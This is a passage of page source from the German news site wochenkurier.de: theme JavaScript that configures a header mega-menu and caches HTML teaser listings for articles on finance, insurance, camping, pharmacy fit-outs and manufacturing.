block_tdi_75.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI0MnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"var(--accent-color)","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"var(--accent-color)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--accent-color)","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"var(--accent-color)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"var(--accent-color)","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style","category_id":"10","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"yes","tdc_css":"","class":"tdi_75"}';
block_tdi_75.td_column_number = "3";
block_tdi_75.block_type = "tdb_header_mega_menu";
block_tdi_75.post_count = "5";
block_tdi_75.found_posts = "7";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "2";
tdBlocksArray.push(block_tdi_75);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_75));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/ein-gutes-finanzinstrument-zur-sicherung-der-liquiditaet-von-mittelstaendischen-unternehmen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ein gutes Finanzinstrument zur Sicherung der Liquidit\u00e4t von mittelst\u00e4ndischen Unternehmen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/01\/pexels-vlada-karpovich-7433853-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/ein-gutes-finanzinstrument-zur-sicherung-der-liquiditaet-von-mittelstaendischen-unternehmen\/\"  rel=\"bookmark\" title=\"Ein gutes Finanzinstrument zur Sicherung der Liquidit\u00e4t von mittelst\u00e4ndischen Unternehmen\">Ein gutes Finanzinstrument zur Sicherung der Liquidit\u00e4t von mittelst\u00e4ndischen Unternehmen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-01-11T14:50:06+01:00\" >11. Januar 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/von-grundversicherung-bis-zusatzschutz-die-schweizer-krankenversicherungslandschaft\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Von Grundversicherung bis Zusatzschutz: Die Schweizer Krankenversicherungslandschaft\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/09\/schweiz-krankenkassen-696x537.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/von-grundversicherung-bis-zusatzschutz-die-schweizer-krankenversicherungslandschaft\/\"  rel=\"bookmark\" title=\"Von Grundversicherung bis Zusatzschutz: Die Schweizer Krankenversicherungslandschaft\">Von Grundversicherung bis Zusatzschutz: Die Schweizer Krankenversicherungslandschaft<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-09-28T21:38:25+02:00\" >28. September 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/dentaler-schutz-warum-eine-zahnzusatzversicherung-essenziell-ist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dentaler Schutz: Warum eine Zahnzusatzversicherung essenziell ist\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/09\/zahnzusatzversicherung-vergleichen-zahnvorsorge-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/dentaler-schutz-warum-eine-zahnzusatzversicherung-essenziell-ist\/\"  rel=\"bookmark\" title=\"Dentaler Schutz: Warum eine Zahnzusatzversicherung essenziell ist\">Dentaler Schutz: Warum eine Zahnzusatzversicherung essenziell ist<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-09-24T12:40:00+02:00\" >24. September 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/berufsunfaehigkeitsversicherung-wie-wichtig-ist-die-einkommensabsicherung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Berufsunf\u00e4higkeitsversicherung: Wie wichtig ist die Einkommensabsicherung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/01\/berufsunfaehigkeitsversicherung-vergleich-test-696x465.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/berufsunfaehigkeitsversicherung-wie-wichtig-ist-die-einkommensabsicherung\/\"  rel=\"bookmark\" title=\"Berufsunf\u00e4higkeitsversicherung: Wie wichtig ist die Einkommensabsicherung?\">Berufsunf\u00e4higkeitsversicherung: Wie wichtig ist die Einkommensabsicherung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-01-10T17:43:36+01:00\" >10. Januar 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/altersvorsorge\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 S\u00e4ulen der Altersvorsorge: Die M\u00f6glichkeiten im Check\ufffc\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2022\/07\/altersvorsorge-min-696x464.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/altersvorsorge\/\"  rel=\"bookmark\" title=\"3 S\u00e4ulen der Altersvorsorge: Die M\u00f6glichkeiten im Check\ufffc\">3 S\u00e4ulen der Altersvorsorge: Die M\u00f6glichkeiten im Check\ufffc<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-07-15T13:55:00+02:00\" >15. Juli 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_75","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_75));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/die-vorteile-einer-professionellen-apothekeneinrichtung-mit-technoplanning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/01\/doctor-8264060_1920-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/die-vorteile-einer-professionellen-apothekeneinrichtung-mit-technoplanning\/\"  rel=\"bookmark\" title=\"Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning\">Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-01-14T14:13:59+01:00\" >14. Januar 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/camping-am-strand-mit-yelloh-village\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Camping am Strand mit Yelloh! Village\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/10\/scotland-1700413_1920-696x463.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/camping-am-strand-mit-yelloh-village\/\"  rel=\"bookmark\" title=\"Camping am Strand mit Yelloh! Village\">Camping am Strand mit Yelloh! Village<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-10-31T13:48:23+01:00\" >31. Oktober 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_75","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_75));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2026\/01\/task_01key6fk9pegqambchv53as70x-1768392515_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit\/\"  rel=\"bookmark\" title=\"Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit\">Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-14T13:10:11+01:00\" >14. Januar 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/mobile-arbeitsloesungen-fuer-baustellen-container-revolutionieren-die-baubranche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/12\/task_01kckgd6f0e9ct2fht9m7a7ck5-1765886389_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/mobile-arbeitsloesungen-fuer-baustellen-container-revolutionieren-die-baubranche\/\"  rel=\"bookmark\" title=\"Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche\">Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-16T13:03:20+01:00\" >16. Dezember 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/warum-selbst-kleine-gratstellen-in-der-fertigung-teuer-werden-koennen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3tr5d7hemab1j2wwy5mmhqj-1756465745_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/warum-selbst-kleine-gratstellen-in-der-fertigung-teuer-werden-koennen\/\"  rel=\"bookmark\" title=\"Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen\">Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-29T13:15:40+02:00\" >29. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/praezision-unterwegs-mobile-bohrwerke-im-einsatz-fuer-lagersitze-co\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: 